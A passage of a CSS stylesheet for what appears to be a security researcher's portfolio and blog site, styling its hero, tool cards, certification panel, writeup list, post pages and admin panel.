    color: var(--text-dim);
    max-width: 540px;
    line-height: 1.75;
    margin-bottom: 2.5rem
}

.hero-desc strong {
    color: var(--text);
    font-weight: 600
}

.hero-badges {
    display: flex;
    flex-wrap: wrap;
    gap: .6rem;
    margin-bottom: 2.75rem
}

.badge {
    font-family: var(--mono);
    font-size: .68rem;
    letter-spacing: .04em;
    padding: .35rem .8rem;
    border: 1px solid var(--border);
    color: var(--text-dim);
    border-radius: 100px;
    transition: all .2s
}

.badge:hover {
    border-color: var(--text-faint);
    color: var(--text)
}

.badge.highlight {
    border-color: var(--accent-line);
    color: var(--accent)
}

.hero-cta {
    display: flex;
    gap: .9rem;
    flex-wrap: wrap
}

/* ---------- BUTTONS ---------- */
.btn {
    font-family: var(--mono);
    font-size: .74rem;
    letter-spacing: .04em;
    text-decoration: none;
    padding: .8rem 1.5rem;
    border-radius: 6px;
    transition: all .2s;
    display: inline-flex;
    align-items: center;
    gap: .5rem;
    cursor: pointer;
    border: 1px solid transparent;
    white-space: nowrap
}

.btn-sm {
    padding: .45rem 1rem;
    font-size: .66rem
}

.btn-primary {
    background: var(--accent);
    color: #0a0c11;
    font-weight: 600
}

.btn-primary:hover {
    background: #f0c66b;
    transform: translateY(-1px)
}

.btn-ghost {
    border-color: var(--border);
    color: var(--text);
    background: transparent
}

.btn-ghost:hover {
    border-color: var(--text-faint);
    background: var(--bg-raised)
}

.btn-danger {
    border-color: rgba(241, 73, 99, .3);
    color: var(--llmreaper);
    background: transparent
}

.btn-danger:hover {
    background: rgba(241, 73, 99, .1)
}

/* brand-colored primary buttons (per flagship tool) */
.btn-brand-nex {
    background: var(--nexhunt);
    color: #06230f;
    font-weight: 600
}

.btn-brand-nex:hover {
    background: #45e089;
    transform: translateY(-1px)
}

.btn-brand-llm {
    background: var(--llmreaper);
    color: #2b0710;
    font-weight: 600
}

.btn-brand-llm:hover {
    background: #f7657c;
    transform: translateY(-1px)
}

/* ---------- SECTION SHELL ---------- */
.sw {
    padding: 5.5rem var(--pad);
    max-width: var(--maxw);
    margin: 0 auto
}

.sl {
    font-family: var(--mono);
    font-size: .7rem;
    color: var(--accent);
    letter-spacing: .16em;
    text-transform: uppercase;
    margin-bottom: 1rem;
    display: flex;
    align-items: center;
    gap: .7rem
}

.sl::before {
    content: '';
    width: 18px;
    height: 1px;
    background: var(--accent-line)
}

.st {
    font-family: var(--display);
    font-size: clamp(1.9rem, 4vw, 2.7rem);
    font-weight: 700;
    color: var(--text-bright);
    letter-spacing: -.025em;
    margin-bottom: 2.5rem;
    text-wrap: balance
}

.sec-lead {
    color: var(--text-dim);
    font-size: 1rem;
    max-width: 560px;
    margin: -1.5rem 0 2.75rem
}

.fd {
    border: none;
    border-top: 1px solid var(--border-soft);
    max-width: var(--maxw);
    margin: 0 auto
}

/* ---------- FEATURED (flagship tools) ---------- */
.feat-grid {
    display: flex;
    flex-direction: column;
    gap: 1.5rem
}

.feat-card {
    --brand: var(--accent);
    display: grid;
    grid-template-columns: 1.05fr 1fr;
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 14px;
    overflow: hidden;
    text-decoration: none;
    transition: border-color .25s, transform .25s;
    position: relative
}

.feat-card::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: 14px;
    padding: 1px;
    background: linear-gradient(135deg, color-mix(in srgb, var(--brand) 35%, transparent), transparent 45%);
    -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
    -webkit-mask-composite: xor;
    mask-composite: exclude;
    opacity: 0;
    transition: opacity .25s;
    pointer-events: none
}

.feat-card:hover {
    transform: translateY(-3px);
    border-color: color-mix(in srgb, var(--brand) 40%, var(--border))
}

.feat-card:hover::before {
    opacity: 1
}

.feat-media {
    position: relative;
    background: var(--bg);
    overflow: hidden;
    border-right: 1px solid var(--border-soft);
    min-height: 260px
}

.feat-media img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: left top;
    opacity: .92;
    transition: transform .5s, opacity .25s
}

.feat-card:hover .feat-media img {
    transform: scale(1.03);
    opacity: 1
}

.feat-media::after {
    content: '';
    position: absolute;
    inset: 0;
    background: linear-gradient(90deg, transparent 60%, var(--bg-panel));
    opacity: .35
}

.feat-body {
    padding: 2.25rem 2.25rem 2rem;
    display: flex;
    flex-direction: column;
    gap: .9rem
}

.feat-eyebrow {
    display: flex;
    align-items: center;
    gap: .6rem;
    font-family: var(--mono);
    font-size: .68rem;
    letter-spacing: .12em;
    text-transform: uppercase;
    color: var(--brand)
}

.feat-eyebrow .dot {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--brand);
    box-shadow: 0 0 10px color-mix(in srgb, var(--brand) 70%, transparent)
}

.feat-eyebrow .role {
    margin-left: auto;
    color: var(--text-faint);
    letter-spacing: .06em
}

.feat-title {
    font-family: var(--display);
    font-size: 1.7rem;
    font-weight: 700;
    letter-spacing: -.02em;
    color: var(--text-bright);
    line-height: 1.1
}

.feat-desc {
    font-size: .95rem;
    color: var(--text-dim);
    line-height: 1.7;
    flex: 1
}

.feat-tags {
    display: flex;
    flex-wrap: wrap;
    gap: .4rem
}

.feat-tags span {
    font-family: var(--mono);
    font-size: .62rem;
    letter-spacing: .04em;
    color: var(--text);
    padding: .25rem .6rem;
    border: 1px solid var(--border);
    border-radius: 100px
}

.feat-foot {
    display: flex;
    align-items: center;
    gap: 1.25rem;
    margin-top: .35rem;
    padding-top: 1.1rem;
    border-top: 1px solid var(--border-soft)
}

.feat-cta {
    font-family: var(--mono);
    font-size: .74rem;
    font-weight: 600;
    color: var(--brand);
    display: inline-flex;
    align-items: center;
    gap: .4rem
}

.feat-cta .arrow {
    transition: transform .2s
}

.feat-card:hover .feat-cta .arrow {
    transform: translateX(4px)
}

.feat-links {
    margin-left: auto;
    display: flex;
    gap: 1rem;
    font-family: var(--mono);
    font-size: .68rem
}

.feat-links a {
    color: var(--text-dim);
    text-decoration: none;
    transition: color .2s;
    z-index: 2;
    position: relative
}

.feat-links a:hover {
    color: var(--text-bright)
}

.feat-price {
    font-family: var(--mono);
    font-size: .66rem;
    color: var(--brand);
    border: 1px solid color-mix(in srgb, var(--brand) 30%, transparent);
    background: color-mix(in srgb, var(--brand) 8%, transparent);
    padding: .2rem .55rem;
    border-radius: 100px
}

/* ---------- EJPT ---------- */
.ejpt-card {
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 2.5rem;
    display: grid;
    grid-template-columns: 1fr auto;
    gap: 2.5rem;
    align-items: center
}

.ejpt-title {
    font-family: var(--display);
    font-size: 1.5rem;
    font-weight: 700;
    letter-spacing: -.02em;
    color: var(--text-bright);
    margin-bottom: .5rem
}

.ejpt-sub {
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--accent);
    letter-spacing: .06em;
    margin-bottom: 1.25rem
}

.ejpt-desc {
    font-size: .95rem;
    color: var(--text-dim);
    line-height: 1.75;
    margin-bottom: 1.25rem
}

.ejpt-topics {
    display: flex;
    flex-wrap: wrap;
    gap: .5rem
}

.tt {
    font-family: var(--mono);
    font-size: .64rem;
    padding: .28rem .7rem;
    border: 1px solid var(--border);
    color: var(--text);
    border-radius: 100px;
    letter-spacing: .03em
}

.ejpt-badge-box {
    text-align: center;
    min-width: 150px
}

.ejpt-badge-icon {
    width: 108px;
    height: 108px;
    margin: 0 auto 1rem;
    border-radius: 50%;
    background: radial-gradient(circle at 30% 30%, rgba(227, 179, 78, .18), transparent 70%);
    border: 1px solid var(--accent-line);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2.6rem
}

.ejpt-badge-label {
    font-family: var(--mono);
    font-size: .66rem;
    color: var(--accent);
    letter-spacing: .1em;
    text-transform: uppercase
}

a.ejpt-badge-box {
    text-decoration: none;
    display: block;
    transition: transform .2s
}

a.ejpt-badge-box:hover { transform: translateY(-3px) }

a.ejpt-badge-box:hover .ejpt-badge-icon {
    border-color: var(--accent);
    box-shadow: 0 0 24px rgba(227, 179, 78, .15)
}

.ejpt-verify {
    display: inline-flex;
    align-items: center;
    gap: .4rem;
    margin-top: 1.5rem;
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--accent);
    text-decoration: none;
    border: 1px solid var(--accent-line);
    padding: .5rem 1.1rem;
    border-radius: 100px;
    transition: background .2s, transform .2s
}

.ejpt-verify:hover {
    background: var(--accent-soft);
    transform: translateY(-1px)
}

/* ---------- WRITEUP INDEX (clean list) ---------- */
.filters {
    display: flex;
    flex-wrap: wrap;
    gap: .5rem;
    margin-bottom: 2rem
}

.filter-btn {
    font-family: var(--mono);
    font-size: .64rem;
    letter-spacing: .05em;
    padding: .35rem .8rem;
    border-radius: 100px;
    cursor: pointer;
    transition: all .2s;
    border: 1px solid var(--border);
    background: transparent;
    color: var(--text-dim)
}

.filter-btn:hover {
    color: var(--text);
    border-color: var(--text-faint)
}

.filter-btn.active {
    border-color: var(--accent-line);
    color: var(--accent);
    background: var(--accent-soft)
}

.ag {
    display: flex;
    flex-direction: column;
    border-top: 1px solid var(--border-soft)
}

/* each writeup = a scannable row */
.ac {
    display: grid;
    grid-template-columns: 88px 1fr auto;
    gap: 1.5rem;
    align-items: baseline;
    padding: 1.4rem .5rem;
    border-bottom: 1px solid var(--border-soft);
    text-decoration: none;
    transition: background .2s, padding .2s;
    position: relative
}

.ac::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 2px;
    background: var(--accent);
    transform: scaleY(0);
    transform-origin: top;
    transition: transform .2s
}

.ac:hover {
    background: linear-gradient(90deg, var(--bg-panel), transparent);
    padding-left: 1rem
}

.ac:hover::before {
    transform: scaleY(1)
}

.ac .adate {
    font-family: var(--mono);
    font-size: .68rem;
    color: var(--text-faint);
    font-variant-numeric: tabular-nums;
    padding-top: .2rem
}

.ac-main {
    display: flex;
    flex-direction: column;
    gap: .5rem;
    min-width: 0
}

.ac-top {
    display: flex;
    align-items: center;
    gap: .75rem;
    flex-wrap: wrap
}

.atitle {
    font-size: 1.02rem;
    font-weight: 600;
    color: var(--text-bright);
    line-height: 1.35;
    letter-spacing: -.01em
}

.ac:hover .atitle {
    color: var(--accent)
}

.adesc {
    font-size: .875rem;
    color: var(--text-dim);
    line-height: 1.6
}

.atags {
    display: flex;
    flex-wrap: wrap;
    gap: .8rem;
    margin-top: .15rem
}

.tag {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-faint);
    letter-spacing: .03em
}

.tag::before {
    content: '#';
    opacity: .55
}

.cat-badge {
    font-family: var(--mono);
    font-size: .6rem;
    letter-spacing: .1em;
    text-transform: uppercase;
    padding: .18rem .55rem;
    border-radius: 100px;
    display: inline-block;
    width: fit-content;
    white-space: nowrap
}

.aarrow {
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--accent);
    opacity: 0;
    transform: translateX(-4px);
    transition: all .2s;
    align-self: center;
    white-space: nowrap
}

.ac:hover .aarrow {
    opacity: 1;
    transform: translateX(0)
}

/* ---------- PROJECTS ---------- */
.pg {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 1rem
}

.pc {
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 1.6rem;
    text-decoration: none;
    transition: all .2s;
    display: flex;
    flex-direction: column;
    gap: .7rem
}

.pc:hover {
    border-color: var(--text-faint);
    transform: translateY(-2px)
}

.ph {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    gap: 1rem
}

.pi {
    font-size: 1.35rem;
    line-height: 1;
    filter: grayscale(.15)
}

.pl {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-dim);
    display: flex;
    align-items: center;
    gap: .35rem
}

.ld {
    width: 8px;
    height: 8px;
    border-radius: 50%
}

.lang-python { background: #3572a5 }
.lang-html { background: #e44b23 }
.lang-md { background: #6a7684 }

.pn {
    font-family: var(--display);
    font-size: 1.05rem;
    font-weight: 700;
    color: var(--text-bright);
    letter-spacing: -.01em
}

.pd {
    font-size: .875rem;
    color: var(--text-dim);
    line-height: 1.6
}

/* ---------- SKILLS ---------- */
.sg {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
    gap: 1rem
}

.sk {
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 1.5rem
}

.skt {
    font-family: var(--mono);
    font-size: .7rem;
    color: var(--accent);
    letter-spacing: .1em;
    text-transform: uppercase;
    margin-bottom: 1.1rem;
    padding-bottom: .75rem;
    border-bottom: 1px solid var(--border-soft)
}

.skl {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: .6rem
}

.ski {
    display: flex;
    align-items: center;
    gap: .7rem;
    font-size: .9rem;
    color: var(--text)
}

.ski::before {
    content: '';
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: var(--accent);
    flex-shrink: 0;
    opacity: .7
}

/* ---------- CONTACT ---------- */
.cs {
    padding: 6rem var(--pad);
    border-top: 1px solid var(--border-soft);
    text-align: center;
    max-width: var(--maxw);
    margin: 0 auto
}

.ct {
    font-family: var(--display);
    font-size: clamp(2.2rem, 5vw, 3.4rem);
    font-weight: 800;
    color: var(--text-bright);
    letter-spacing: -.03em;
    margin-bottom: 1rem
}

.csub {
    font-size: 1.05rem;
    color: var(--text-dim);
    margin-bottom: 2.5rem;
    max-width: 480px;
    margin-left: auto;
    margin-right: auto
}

.cl {
    display: flex;
    justify-content: center;
    gap: 1rem;
    flex-wrap: wrap
}

/* ---------- FOOTER ---------- */
footer {
    border-top: 1px solid var(--border-soft);
    padding: 1.75rem var(--pad);
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: var(--maxw);
    margin: 0 auto
}

footer span {
    font-family: var(--mono);
    font-size: .66rem;
    color: var(--text-faint)
}

.fa { color: var(--accent) }

/* ---------- ANIM ---------- */
.fi {
    opacity: 0;
    transform: translateY(16px);
    animation: fu .7s cubic-bezier(.2, .6, .2, 1) forwards
}

.fi:nth-child(2) { animation-delay: .06s }
.fi:nth-child(3) { animation-delay: .12s }
.fi:nth-child(4) { animation-delay: .18s }
.fi:nth-child(5) { animation-delay: .24s }

@keyframes fu {
    to { opacity: 1; transform: translateY(0) }
}

@media (prefers-reduced-motion: reduce) {
    * { animation: none !important; transition: none !important; scroll-behavior: auto !important }
    .fi { opacity: 1; transform: none }
}

/* ============================================================
   POST PAGE
   ============================================================ */
.post-page { padding-top: 4rem }

.pb {
    display: inline-flex;
    align-items: center;
    gap: .5rem;
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--text-dim);
    cursor: pointer;
    padding: 1.75rem var(--pad) 0;
    letter-spacing: .04em;
    transition: color .2s;
    text-decoration: none
}

.pb:hover { color: var(--accent) }

.pc2 {
    max-width: 760px;
    margin: 0 auto;
    padding: 2rem var(--pad) 6rem
}

.ph2 {
    margin-bottom: 3rem;
    padding-bottom: 2rem;
    border-bottom: 1px solid var(--border)
}

.pm {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1.25rem;
    flex-wrap: wrap
}

.pdate {
    font-family: var(--mono);
    font-size: .68rem;
    color: var(--text-faint)
}

.ph1 {
    font-family: var(--display);
    font-size: clamp(2rem, 4.5vw, 3rem);
    font-weight: 800;
    color: var(--text-bright);
    letter-spacing: -.03em;
    line-height: 1.08;
    margin-bottom: 1.4rem;
    text-wrap: balance
}

.psum {
    font-size: 1.05rem;
    color: var(--text-dim);
    line-height: 1.75;
    padding-left: 1.25rem;
    border-left: 2px solid var(--accent-line)
}

.ptr {
    display: flex;
    flex-wrap: wrap;
    gap: .5rem;
    margin-top: 1.5rem
}

/* POST CONTENT */
.post-content {
    font-size: 1.05rem;
    line-height: 1.85;
    color: var(--text)
}

.post-content > *:first-child { margin-top: 0 }

.post-content h2 {
    font-family: var(--display);
    font-size: 1.55rem;
    font-weight: 700;
    color: var(--text-bright);
    margin: 3rem 0 1.1rem;
    letter-spacing: -.02em;
    text-wrap: balance
}

.post-content h3 {
    font-size: 1.15rem;
    font-weight: 600;
    color: var(--accent);
    margin: 2.25rem 0 .75rem
}

.post-content p { margin-bottom: 1.35rem }

.post-content ul,
.post-content ol {
    padding-left: 1.4rem;
    margin-bottom: 1.35rem
}

.post-content li { margin-bottom: .5rem }

.post-content li::marker { color: var(--accent) }

.post-content code {
    font-family: var(--mono);
    font-size: .84rem;
    background: var(--bg-raised);
    color: var(--accent);
    padding: .15rem .45rem;
    border-radius: 4px;
    border: 1px solid var(--border-soft)
}

.post-content pre {
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 1.25rem 1.4rem;
    overflow-x: auto;
    margin-bottom: 1.6rem
}

.post-content pre code {
    background: none;
    border: none;
    padding: 0;
    color: var(--text-bright);
    font-size: .82rem;
    line-height: 1.7
}

.post-content blockquote {
    border-left: 3px solid var(--accent);
    padding: .85rem 1.35rem;
    background: var(--bg-panel);
    margin: 1.75rem 0;
    border-radius: 0 8px 8px 0
}

.post-content blockquote p {
    margin: 0;
    color: var(--text);
}

.post-content strong {
    color: var(--text-bright);
    font-weight: 600
}

.post-content a {
    color: var(--accent);
    text-decoration: underline;
    text-decoration-color: var(--accent-line);
    text-underline-offset: 3px
}

.post-content hr {
    border: none;
    border-top: 1px solid var(--border);
    margin: 2.75rem 0
}

/* article figures (screenshots) */
.post-content figure {
    margin: 2rem 0
}

.post-content figure img {
    width: 100%;
    display: block;
    border: 1px solid var(--border);
    border-radius: 10px;
    background: var(--bg)
}

.post-content figcaption {
    font-family: var(--mono);
    font-size: .68rem;
    color: var(--text-faint);
    margin-top: .7rem;
    text-align: center;
    letter-spacing: .02em
}

/* callout used inside flagship articles */
.callout {
    display: flex;
    gap: 1rem;
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-left: 3px solid var(--accent);
    border-radius: 0 10px 10px 0;
    padding: 1.1rem 1.35rem;
    margin: 1.75rem 0;
    font-size: .95rem;
    color: var(--text-dim);
    line-height: 1.7
}

.callout .ico { font-size: 1.1rem; line-height: 1.5 }

/* CTA block inside articles */
.art-cta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    gap: 1.25rem;
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 1.75rem 2rem;
    margin: 2.5rem 0
}

.art-cta .txt strong {
    display: block;
    font-family: var(--display);
    font-size: 1.15rem;
    color: var(--text-bright);
    margin-bottom: .25rem
}

.art-cta .txt span {
    font-size: .9rem;
    color: var(--text-dim)
}

.art-cta .acts {
    display: flex;
    gap: .75rem;
    flex-wrap: wrap
}

/* ============================================================
   ADMIN PANEL
   ============================================================ */
.adm-btn {
    position: fixed;
    bottom: 1.5rem;
    right: 1.5rem;
    z-index: 500;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--bg-raised);
    border: 1px solid var(--border);
    color: var(--text-dim);
    font-size: 1rem;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .2s;
    opacity: .3
}

.adm-btn:hover {
    opacity: 1;
    border-color: var(--accent);
    color: var(--accent)
}

.adm-ov {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, .92);
    z-index: 600;
    backdrop-filter: blur(8px);
    overflow-y: auto
}

.adm-ov.open { display: block }

.adm-inner {
    max-width: 760px;
    margin: 0 auto;
    padding: 2rem 1rem
}

.adm-panel {
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 1.5rem
}

.adm-hdr {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.25rem 1.75rem;
    border-bottom: 1px solid var(--border)
}

.adm-ttl {
    font-family: var(--mono);
    font-size: .78rem;
    color: var(--accent);
    letter-spacing: .1em;
    text-transform: uppercase
}

.adm-x {
    background: none;
    border: none;
    color: var(--text-dim);
    cursor: pointer;
    font-size: 1.2rem;
    padding: .25rem;
    line-height: 1
}

.adm-x:hover { color: var(--llmreaper) }

.adm-tabs {
    display: flex;
    border-bottom: 1px solid var(--border)
}

.adm-tab {
    font-family: var(--mono);
    font-size: .65rem;
    letter-spacing: .08em;
    text-transform: uppercase;
    padding: .85rem 1.5rem;
    cursor: pointer;
    color: var(--text-dim);
    border-bottom: 2px solid transparent;
    margin-bottom: -1px;
    transition: all .2s;
    background: none;
    border-top: none;
    border-left: none;
    border-right: none
}

.adm-tab:hover { color: var(--text) }

.adm-tab.active {
    color: var(--accent);
    border-bottom-color: var(--accent)
}

.adm-body { padding: 1.75rem }

.tab-content { display: none }
.tab-content.active { display: block }

.f { margin-bottom: 1rem }

.f label {
    display: block;
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-dim);
    letter-spacing: .08em;
    text-transform: uppercase;
    margin-bottom: .4rem
}

.f input,
.f select,
.f textarea {
    width: 100%;
    background: var(--bg-raised);
    border: 1px solid var(--border);
    color: var(--text-bright);
    font-family: var(--mono);
    font-size: .8rem;
    padding: .6rem .85rem;
    border-radius: 6px;
    outline: none;
    transition: border-color .2s
}

.f input:focus,
.f select:focus,
.f textarea:focus { border-color: var(--accent) }

.f textarea { resize: vertical; line-height: 1.6 }
.f select option { background: var(--bg-raised) }

.fr {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1rem
}

.fr3 {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 1rem
}

.tnote {
    font-family: var(--mono);
    font-size: .6rem;
    color: var(--text-dim);
    margin-top: .3rem;
    line-height: 1.6
}

.tnote a { color: var(--accent) }

.adm-acts {
    display: flex;
    gap: .75rem;
    margin-top: 1.5rem;
    flex-wrap: wrap
}

.msg {
    font-family: var(--mono);
    font-size: .72rem;
    margin-top: .75rem;
    padding: .6rem .85rem;
    border-radius: 6px;
    display: none
}

.msg.ok {
    background: rgba(46, 204, 113, .1);
    color: var(--nexhunt);
    border: 1px solid rgba(46, 204, 113, .3);
    display: block
}

.msg.err {
    background: rgba(241, 73, 99, .1);
    color: var(--llmreaper);
    border: 1px solid rgba(241, 73, 99, .3);
    display: block
}

.msg.load {
    background: var(--accent-soft);
    color: var(--accent);
    border: 1px solid var(--accent-line);
    display: block
}

.hint {
    font-family: var(--mono);
    font-size: .58rem;
    color: var(--text-dim);
    margin-top: .3rem;
    line-height: 1.7
}

.hint code {
    background: var(--bg-raised);
    padding: .1rem .3rem;
    border-radius: 3px;
    color: var(--accent)
}

.color-row {
    display: flex;
    flex-wrap: wrap;
    gap: .4rem;
    margin-top: .5rem
}

.color-swatch {
    width: 24px;
    height: 24px;
    border-radius: 6px;
    cursor: pointer;
    border: 2px solid transparent;
    transition: all .15s
}

.color-swatch:hover,
.color-swatch.sel {
    border-color: var(--text-bright);
    transform: scale(1.15)
}

.cat-list {
    display: flex;
    flex-direction: column;
    gap: .6rem;
    margin-bottom: 1.5rem
}

.cat-row {
    display: flex;
    align-items: center;
    gap: .75rem;
    padding: .6rem .85rem;
    background: var(--bg-raised);
    border-radius: 6px;
    border: 1px solid var(--border)
}

.cat-color-dot {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    flex-shrink: 0
}

.cat-name {
    font-family: var(--mono);
    font-size: .75rem;
    color: var(--text-bright);
    flex: 1
}

.cat-id {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-dim)
}

.post-list {
    display: flex;
    flex-direction: column;
    gap: .6rem;
    margin-bottom: 1rem
}

.post-row {
    display: flex;
    align-items: center;
    gap: .75rem;
    padding: .7rem .85rem;
    background: var(--bg-raised);
    border-radius: 6px;
    border: 1px solid var(--border)
}

.post-row-title {
    font-family: var(--mono);
    font-size: .75rem;
    color: var(--text-bright);
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.post-row-date {
    font-family: var(--mono);
    font-size: .6rem;
    color: var(--text-dim);
    flex-shrink: 0
}

.tok-section {
    background: var(--bg-raised);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 1.25rem;
    margin-bottom: 1.5rem
}

.tok-label {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-dim);
    letter-spacing: .08em;
    text-transform: uppercase;
    margin-bottom: .5rem
}

.tok-row { display: flex; gap: .5rem }

.tok-row input {
    flex: 1;
    background: var(--bg-panel);
    border: 1px solid var(--border);
    color: var(--text-bright);
    font-family: var(--mono);
    font-size: .75rem;
    padding: .5rem .75rem;
    border-radius: 6px;
    outline: none
}

.tok-row input:focus { border-color: var(--accent) }

.tok-ok {
    font-family: var(--mono);
    font-size: .6rem;
    color: var(--nexhunt);
    margin-top: .35rem
}

.adm-sep {
    border: none;
    border-top: 1px solid var(--border);
    margin: 1.25rem 0
}

/* ---------- FOUNDER (SentinelSec) ---------- */
.founder {
    display: grid;
    grid-template-columns: auto 1fr auto;
    gap: 1.75rem;
    align-items: center;
    background: linear-gradient(120deg, var(--accent-soft), transparent 55%), var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 1.9rem 2rem;
    text-decoration: none;
    transition: border-color .25s, transform .25s
}

.founder:hover {
    border-color: var(--accent-line);
    transform: translateY(-2px)
}

.founder-mark {
    width: 64px;
    height: 64px;
    flex-shrink: 0
}

.founder-mark svg { width: 100%; height: 100% }

.founder .txt .role {
    font-family: var(--mono);
    font-size: .66rem;
    letter-spacing: .14em;
    text-transform: uppercase;
    color: var(--accent);
    margin-bottom: .4rem
}

.founder .txt h3 {
    font-family: var(--display);
    font-size: 1.5rem;
    font-weight: 700;
    letter-spacing: -.02em;
    color: var(--text-bright);
    margin-bottom: .4rem
}

.founder .txt p {
    font-size: .95rem;
    color: var(--text-dim);
    line-height: 1.65;
    max-width: 62ch
}

.founder .go2 {
    font-family: var(--mono);
    font-size: .74rem;
    color: var(--accent);
    white-space: nowrap;
    display: inline-flex;
    align-items: center;
    gap: .4rem
}

.founder:hover .go2 .arrow { transform: translateX(4px) }
.founder .go2 .arrow { transition: transform .2s }

/* ---------- STACK / LOGO STRIP ---------- */
.logo-strip {
    display: flex;
    flex-wrap: wrap;
    gap: .6rem
}

.logo-chip {
    display: inline-flex;
    align-items: center;
    gap: .55rem;
    padding: .5rem .9rem .5rem .7rem;
    border: 1px solid var(--border);
    border-radius: 100px;
    background: var(--bg-panel);
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--text);
    text-decoration: none;
    transition: border-color .2s, background .2s, transform .2s
}

.logo-chip:hover {
    border-color: color-mix(in srgb, var(--lc, var(--accent)) 55%, var(--border));
    background: var(--bg-raised);
    transform: translateY(-1px)
}

.logo-chip .ic {
    width: 18px;
    height: 18px;
    flex-shrink: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center
}

.logo-chip .ic svg { width: 100%; height: 100% }

.logo-chip .ic .d {
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: var(--lc, var(--accent))
}

/* ---------- RESPONSIVE ---------- */
@media (max-width: 980px) {
    .hero-inner {
        grid-template-columns: 1fr;
        gap: 2.5rem
    }
    .hero-panel { max-width: 480px }
    .founder {
        grid-template-columns: auto 1fr;
        gap: 1.25rem
    }
    .founder .go2 { display: none }
}

@media (max-width: 900px) {
    .feat-card { grid-template-columns: 1fr }
    .feat-media {
        min-height: 200px;
        border-right: none;
        border-bottom: 1px solid var(--border-soft)
    }
    .feat-media img { position: relative; height: 240px }
    .feat-media::after { display: none }
}

@media (max-width: 768px) {
    :root { --pad: 1.4rem }

    nav { padding: 1rem 1.4rem }
    .nav-links { display: none }

    .hero { padding: 8rem 1.4rem 3rem; min-height: 88vh }

    .ejpt-card { grid-template-columns: 1fr; gap: 1.75rem }
    .ejpt-badge-box { display: none }

    .ac {
        grid-template-columns: 1fr;
        gap: .6rem;
        padding: 1.25rem .25rem
    }
    .ac .adate { order: -1; padding-top: 0 }
    .aarrow { display: none }

    .art-cta { flex-direction: column; align-items: flex-start }

    footer { flex-direction: column; gap: .5rem; text-align: center }

    .adm-inner { padding: 1rem .5rem }
    .fr, .fr3 { grid-template-columns: 1fr }
    .feat-foot { flex-wrap: wrap }
    .feat-links { margin-left: 0 }
}

/* ============================================================
   WRITEUP THEME  (scoped to .wu — HTB-green accent, no afecta
   al home ni a los articulos de herramientas)
   ============================================================ */
.post-page.wu {
    --accent: #00e676;
    --accent-soft: rgba(0, 230, 118, .10);
    --accent-line: rgba(0, 230, 118, .30)
}

.wu .post-content h2 {
    display: flex;
    align-items: center;
    gap: .7rem
}

.wu .post-content h2::before {
    content: "";
    flex: 0 0 auto;
    width: 4px;
    height: 1.05em;
    background: var(--accent);
    border-radius: 2px;
    box-shadow: 0 0 12px rgba(0, 230, 118, .45)
}

.wu .post-content pre {
    position: relative;
    padding-top: 2.9rem
}

.wu .post-content pre::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 2.1rem;
    background: var(--bg-raised);
    border-bottom: 1px solid var(--border);
    border-radius: 10px 10px 0 0
}

.wu .post-content pre::after {
    content: "";
    position: absolute;
    top: .78rem;
    left: 1.1rem;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    background: #ff5f57;
    box-shadow: 18px 0 0 #febc2e, 36px 0 0 #28c840
}

.wu .post-content pre .g { color: var(--accent) }
.wu .post-content pre .o { color: #ff6b35 }
.wu .post-content pre .m { color: var(--text-faint) }
.wu .post-content pre .r { color: #f85149 }

.wu-hero {
    position: relative;
    overflow: hidden;
    text-align: center;
    padding: 2.5rem 1.5rem 3.5rem;
    border-bottom: 1px solid var(--border-soft)
}

.wu-hero::before {
    content: "";
    position: absolute;
    inset: 0;
    background: radial-gradient(ellipse 80% 55% at 50% 0%, rgba(0, 230, 118, .10), transparent 65%);
    pointer-events: none
}

.wu-hero-grid {
    position: absolute;
